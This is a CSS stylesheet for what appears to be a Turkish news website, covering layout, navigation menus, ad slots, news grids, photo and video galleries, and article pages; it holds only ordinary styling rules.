a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
}

body {
background: var(--body);
margin: 0px auto;
height: auto;
overflow-x: hidden;
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
figcaption {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
}
ol,
ul {
box-sizing: content-box;
}
.temizle {
clear:both;
}
.top40 {
margin-top: 30px;
}
.top20 {
margin-top: 20px;
}
.ortala {
width: calc(100% - 40px);
max-width: calc(1180px - 40px);
height: auto;
position: relative;
margin: 0px auto;
padding: 0px 20px;
}
.siteSol {
width: calc(100% - 320px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
}
.siteSag {
width: 300px;
height: auto;
display: block;
overflow: hidden;
position: relative;
}
.sayfaSol {
width: calc(100% - 320px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
background: #ffffff;
}
.sayfaSag {
width: 300px;
height: auto;
display: block;
overflow: hidden;
position: relative;
margin-top: 20px;
}


header {
width: calc(100% - 0px);
height: 60px;
display: block;
position: relative;
padding: 20px 0px;
background: var(--beyazBG);
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
header .logo {
width: 230px;
height: 60px;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
}
header .logo img {
width: auto;
height: 100%;
}

header .menu {
width: calc(100% - 260px);
height: 60px;
display: block;
float: left;
}
header .menu ul {
padding: 0;
margin: 0;
list-style: none;
position: relative;
text-align: center;
}
header .menu ul li {
width: auto;
height: 60px;
display: inline-block;
text-align: left;
position: relative;
padding: 0px 10px;
}
header .menu ul li a {
display:block;
color: var(--siyah);
font-size: 16px;
font-weight: 700;
line-height: 60px;
text-decoration:none;
position: relative;
}
header .menu ul li a:hover {
color: var(--kirmizi);
}
header .menu ul li ul {
width: auto;
z-index: 99999;
display: none;
position: absolute;
top: 60px;
padding: 0px 0px;
background: #ffffff;
-webkit-box-shadow: 1px 1px 15px 1px rgb(0 0 0 / 20%);
box-shadow: 1px 1px 15px 1px rgb(0 0 0 / 20%);
border-top: 5px solid #ffffff;
border-bottom: 5px solid #ffffff;
border-radius: 5px 5px 5px 5px;
animation: myAnim 1s ease 0s 1 normal forwards;
}
@keyframes myAnim {
0% {
transform: scaleY(0);
transform-origin: 100% 0%;
}

100% {
transform: scaleY(1);
transform-origin: 100% 0%;
}
}
header .menu ul li ul li {
width:auto;
min-width: 250px;
height: 36px;
border: 0px;
margin-left: 0px;
margin-top: 0px;
float: none;
display: block;
position: relative;
padding: 0px 20px;
}
header .menu ul li ul li a {
font-size: 14px;
font-weight: 400;
line-height: 36px;
margin: 0px 0px;
color: var(--siyah);
letter-spacing: -1px;
word-spacing: 0px;
}
header .menu ul li ul li a:hover {
color: var(--turuncu);
padding-left: 10px;
}
header .menu ul li ul li a:hover:after {
position: absolute;
content: "\f111";
font-family: "Font Awesome 6 Free";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
top: calc(50% - 2.5px);
left: 0px;
color: var(--turuncu);
font-size: 5px;
}
header .menu ul li ul li:last-child a {
margin: 0px;
}
header .menu ul li:hover > ul {
display:inherit;
}
header .menu ul ul li ul {
position: relative;
top:-36px;
left:230px;
}


.reklamCerceve {
width: 1090px;
left: 50%;
background: #fff;
z-index: 10;
position: relative;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
top: 248px;
}
.reklamCerceve #sagdasabit {
position: absolute;
left: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve #soldasabit {
position: absolute;
right: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve2 {
width: 1090px;
left: 50%;
background: #fff;
z-index: 10;
position: relative;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve2 #soldasabit,
.reklamCerceve2 #sagdasabit {
top: 218px;
}
.reklamCerceve2 #sagdasabit {
position: absolute;
left: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve2 #soldasabit {
position: absolute;
right: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}

.reklamAlani {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.yatayReklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
}
.listeReklam {
width: calc(100% - 0px);
height: auto;
max-height: 288px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
padding: 3px 0px 5px 0px;
}
.dikReklam {
width: calc(300px - 0px);
height: 600px;
max-height: 600px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
margin-top: 20px;
background: #ffffff;
}
.dikReklam160 {
width: calc(160px - 0px);
height: 600px;
max-height: 600px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
background: #ffffff;
float: left;
margin: 20px 20px 0px 20px;
}
.sporReklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
margin: 20px 0px 0px 0px;
background: #ffffff;
}
.aburcReklam {
width: calc(250px - 0px);
height: auto;
overflow: hidden;
position: relative;
text-align: center;
display: block;
margin: 0px 20px 0px 0px;
float: left;
background: #ffffff;
}
.konuiciReklam {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: left;
margin-right: 20px;
margin-bottom: 20px;
}

.yatayReklam img,
.sporReklam img,
.konuiciReklam img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.listeReklam img,
.aburcReklam img,
.dikReklam img,
.dikReklam160 img {
width: auto;
height: auto;
overflow: hidden;
display: block;
margin-left: auto;
margin-right: auto;
}
.anaBaslik {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anaBaslik div {
width: calc(100% - 0px);
height: 10px;
overflow: hidden;
display: block;
position: absolute;
content: "";
left: 0px;
bottom: 6px;
z-index: 2;
}
.anaBaslik h2 {
width: auto;
height: auto;
display: inline-block;
background: var(--body);
font-size: 24px;
font-weight: 700;
letter-spacing: -1.2px;
position: relative;
z-index: 4;
padding-right: 20px;
}
.anaBaslik a {
width: auto;
height: auto;
font-size: 12px;
font-weight: 700;
letter-spacing: -0.3px;
z-index: 3;
position: absolute;
content: "";
right: 0px;
bottom: 4px;
padding-left: 20px;
color: var(--siyah);
background: var(--body);
}
.anaBaslik a:hover {
color: var(--kirmizi);
}
.anaBaslik i {
font-size: 11px;
margin-left: 5px;
}

.icerikBir {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.icerikBir .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikBir .liste:nth-of-type(3n),
.icerikBir .liste:nth-of-type(7n) {
margin-right: 0px;
}
.icerikBir .liste:nth-of-type(6n) {
margin-right: 20px;
}
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
width: calc(25% - 15px);
}

.icerikBir .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikBir .liste figure img {
width: 100%;
height: 100%;
}
.icerikBir .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikBir .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikBir .liste a:hover figcaption {
color: var(--kirmizi);
}


.icerikIki {
width: calc(100% - 320px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.icerikIki .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikIki .liste:nth-of-type(3n) {
margin-right: 0px;
}
.icerikIki .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikIki .liste figure img {
width: 100%;
height: 100%;
}
.icerikIki .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikIki .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikIki .liste a:hover figcaption {
color: var(--kirmizi);
}


.icerikUc {
width: calc(50% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-top: 20px;
}
.icerikUc .listeleme {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
padding: 15px 15px 0px 15px;
}
.icerikUc .listeleme:last-child {
padding: 15px 15px 15px 15px;
}
.icerikUc.rightt .listeleme figure {
float: right!important;
margin-left: 15px;
margin-right: 0px;
}
.icerikUc .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin-right: 15px;
margin-left: 0px;
}
.icerikUc .listeleme figure img {
width: 100%;
height: 100%;
}
.icerikUc .listeleme figcaption {
width: calc(100% - 175px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.icerikUc .listeleme time {
width: calc(100% - 165px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.icerikUc .listeleme a:hover figcaption {
color: var(--kirmizi);
}


.icerikDort {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

.icerikDort .spor {
width: calc(100% - 320px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}

.icerikDort .spor .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikDort .spor .liste:nth-of-type(3n) {
margin-right: 0px;
}
.icerikDort .spor .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikDort .spor .liste figure img {
width: 100%;
height: 100%;
}
.icerikDort .spor .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikDort .spor .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikDort .spor .liste a:hover figcaption {
color: var(--kirmizi);
}


.videoGaleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #191919;
}
.videoGaleri .anaBaslik {
margin-bottom: 15px;
}
.videoGaleri .anaBaslik h2,
.videoGaleri .anaBaslik a {
color: #ffffff;
background: #191919;
}
.videoGaleri .anaBaslik a:hover {
color: #d50000;
}
.videoGaleri .sol {
width: calc(100% - 390px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.videoGaleri .sol .listeleme a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sol .listeleme figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sol .listeleme figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.videoGaleri .sol .listeleme figure img {
width: 100%;
height: 420px;
}
.videoGaleri .sol .listeleme figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 50px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.videoGaleri .sol .listeleme time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}
.videoGaleri .sol .listeleme i {
width: 86px;
height: 56px;
line-height: 56px;
display: inline-table;
overflow: hidden;
position: absolute;
content: "";
font-size: 26px;
color: var(--beyaz);
padding: 0px 0px 0px 0px;
border-radius: 16px;
top: calc(50% - 38px);
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
background: #d50000;
text-align: center;
}

.videoGaleri .sag {
width: calc(370px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sag .scrollbar {
width: 100%;
height: 422px;
overflow-y: scroll;
}
.videoGaleri .sag .scrollbaricerik {
min-height: 100%;
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: var(--body);
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar {
width: 5px;
background-color: var(--body);
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #d50000;
}

.videoGaleri .sag .listeleme {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 15px;
padding: 0px 0px 0px 0px;
}
.videoGaleri .sag .listeleme:last-child {
margin-bottom: 0px;
}
.videoGaleri .sag .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: right;
margin-left: 15px;
margin-right: 10px;
}
.videoGaleri .sag .listeleme figure img {
width: 100%;
height: 100%;
}
.videoGaleri .sag .listeleme figcaption {
width: calc(100% - 185px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
margin-top: 2px;
}
.videoGaleri .sag .listeleme time {
width: calc(100% - 185px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: #ffffff;
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.videoGaleri .sag .listeleme:hover figure i {
color: var(--beyaz);
background: #d50000;
}
.videoGaleri .sag .listeleme figure i {
width: 45px;
height: 30px;
line-height: 30px;
display: inline-table;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
padding: 0px 0px 0px 0px;
border-radius: 8px;
top: calc(50% - 18px);
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
color: transparent;
background: transparent;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

.fotoGaleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #191919;
}
.fotoGaleri .anaBaslik {
margin-bottom: 15px;
}
.fotoGaleri .anaBaslik h2,
.fotoGaleri .anaBaslik a {
color: #ffffff;
background: #191919;
}
.fotoGaleri .anaBaslik a:hover {
color: #ffd437;
}


.fGalerislider .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.fGalerislider .swiper-slide figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.fGalerislider .swiper-slide figure img {
width: 100%;
height: 147px;
}
.fGalerislider .swiper-slide figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
margin: 2px 10px 10px 10px;
}
.fGalerislider .swiper-slide time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: #ffffff;
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.fGalerislider .swiper-slide a:hover figcaption {
color: #ffd437;
}


.fotoIleri,
.fotoGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
background: #191919;
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.fotoIleri i,
.fotoGeri i {
color: #ffffff;
font-size: 24px;
}
.fotoIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.fotoGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.fotoGeri {
left: -45px;
}
.fotoIleri {
right: -45px;
}
.fotoGeri:hover {
width: 110px;
}
.fotoIleri:hover {
width: 110px;
}
.fotoIleri:hover i,
.fotoGeri:hover i {
color: #ffd437;
}

.kategoriListe {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.kategoriListe .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategoriListe .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategoriListe .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategoriListe .liste figure img {
width: 100%;
height: 100%;
}
.kategoriListe .liste a {
display: block;
}
.kategoriListe .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategoriListe .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategoriListe .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategoriListe .yatayReklam {
margin-bottom: 20px;
}


.kategoriListe2 {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}

.kategoriListe2 .siteSag {
height: 600px;
position: relative;
box-shadow: none;
border: none;
margin: 0;
padding: 0;
}
.kategoriListe2 .kayanReklam {
width: auto;
height: auto;
position: absolute;
}
.kategoriListe2 .kayanReklam.fixed {
position: fixed;
top: 20px;
}

.kategoriListe2 .liste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 20px 0px;
background: var(--beyazBG);
}
.kategoriListe2 .liste figure {
width: 365px;
height: 205px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 15px 0px 0px;
float: left;
}
.kategoriListe2 .liste figure img {
width: 100%;
height: 100%;
}
.kategoriListe2 .liste a {
display: block;
}
.kategoriListe2 .liste figcaption {
width: calc(100% - 395px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.kategoriListe2 .liste time {
width: calc(100% - 395px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.kategoriListe2 .liste p {
width: calc(100% - 395px);
height: 68px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriListe2 .liste a:hover figcaption {
color: var(--kirmizi);
}

.kat2Reklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin: 0px 0px 20px 0px;
background: #ffffff;
}

.haberDetay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}
.haberDetay .siteSag {
height: 955px;
position: relative;
box-shadow: none;
border: none;
margin: 0;
padding: 0;
}
.haberDetay .kayanReklam {
width: auto;
height: auto;
position: absolute;
}
.haberDetay .kayanReklam.fixed {
position: fixed;
top: 20px;
}
.haberDetay .bilgi {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.haberDetay .bilgi ul.breadcrumbs {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 0px 0px;
margin: 0px 0px 10px 0px;
}
.haberDetay .bilgi ul.breadcrumbs li {
display: none;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n) {
width: calc(100% - 260px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 22px;
font-weight: 700;
padding-left: 60px;
float: left;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
width: 20px;
height: 8px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50% - 3px);
left: 0px;
background: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
width: 20px;
height: 8px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50% - 3px);
left: 30px;
background: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs li a {
color: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs strong {
display: none;
}
.haberDetay .bilgi ul.breadcrumbs p {
width: 200px;
height: auto;
overflow: hidden;
line-height: 1.8;
text-align: right;
display: block;
opacity: 0.7;
}

.haberDetay .bilgi h1,
.haberDetay .bilgi h2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .bilgi h1 {
font-size: 3.5em;
font-weight: 700;
}
.haberDetay .bilgi h2 {
font-size: 2em;
font-weight: 500;
}
.haberDetay .tarih {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .tarih strong {
width: calc(100% - 180px);
height: auto;
overflow: hidden;
display: block;
position: relative;
line-height: 1.6;
font-size: 14px;
font-weight: 500;
float: left;
}
.haberDetay .tarih strong time {
font-weight: 300;
}
.haberDetay .tarih img {
width: 180px;
height: auto;
margin-top: 0px;
}

#sayfalar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 40px;
}
#sayfalar .bilgi {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
#sayfalar .bilgi h1,
#sayfalar .bilgi h2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#sayfalar .bilgi h1 {
font-size: 3.5em;
font-weight: 700;
}
#sayfalar .bilgi h2 {
font-size: 2em;
font-weight: 500;
}
#sayfalar .tarih {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
#sayfalar .tarih strong {
width: calc(100% - 180px);
height: auto;
overflow: hidden;
display: block;
position: relative;
line-height: 1.6;
font-size: 14px;
font-weight: 500;
float: left;
}
#sayfalar .tarih strong time {
font-weight: 300;
}
#sayfalar .tarih img {
width: 180px;
height: auto;
margin-top: 0px;
}








.sayfaSol article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.sayfaSol article figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article figure img {
width: 100%;
height: auto;
margin-bottom: 15px;
float: none;
}
.sayfaSol article a {
color: #167ed7;
}
.sayfaSol article a:hover {
color: var(--kirmizi);
}
.sayfaSol article p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.sayfaSol article img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
display: table-column;
margin: 0px auto 15px auto;
}
.sayfaSol article h1 {
font-size: 2.5em;
margin-bottom: 15px;
}
.sayfaSol article h2 {
font-size: 2em;
margin-bottom: 15px;
}
.sayfaSol article h3 {
font-size: 1.7em;
margin-bottom: 15px;
}
.sayfaSol article h4 {
font-size: 1.5em;
margin-bottom: 15px;
}
.sayfaSol article h5 {
font-size: 1.3em;
margin-bottom: 15px;
}
.sayfaSol article h6 {
font-size: 1.1em;
margin-bottom: 15px;
}
.sayfaSol article img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.sayfaSol article img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.sayfaSol article img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.sayfaSol article table {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article table tr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article table tr td {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px;
border: 1px solid var(--griBG);
}
.sayfaSol article iframe {
width: 100%;
height: 400px;
overflow: hidden;
display: block;
margin: 15px 0px;
}

.sayfaSol article .sosyalMedya {
width: calc(100% - 202px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
float: right;
}
.sayfaSol article .sosyalMedya a {
width: auto;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
padding: 0px 15px;
margin: 0px 0px;
font-size: 18px;
color: var(--siyah);
text-align: center;
opacity: 1;
border: 1px solid var(--siyah);
float: right;
margin-left: 10px;
}
.sayfaSol article .sosyalMedya a span {
float: left;
margin-right: 5px;
font-size: 18px;
font-weight: 700;
}
.sayfaSol article .sosyalMedya a:nth-of-type(1n) span {
color: #d50000;
}
.sayfaSol article .sosyalMedya a:nth-of-type(2n) span {
color: #0ba22e;
}
.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down {
float: left;
line-height: 44px;
color: #d50000;
}
.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up {
float: left;
line-height: 38px;
color: #0ba22e;
}
.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,
.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,
.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,
.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span {
color: var(--siyah);
}








.haberDetay article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.haberDetay article figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article figure img {
width: 100%;
height: auto;
margin-bottom: 15px;
float: none;
}
.haberDetay article p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.haberDetay article img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
display: table-column;
margin: 0px auto 15px auto;
}
.haberDetay article h1 {
font-size: 2.5em;
margin-bottom: 15px;
}
.haberDetay article h2 {
font-size: 2em;
margin-bottom: 15px;
}
.haberDetay article h3 {
font-size: 1.7em;
margin-bottom: 15px;
}
.haberDetay article h4 {
font-size: 1.5em;
margin-bottom: 15px;
}
.haberDetay article h5 {
font-size: 1.3em;
margin-bottom: 15px;
}
.haberDetay article h6 {
font-size: 1.1em;
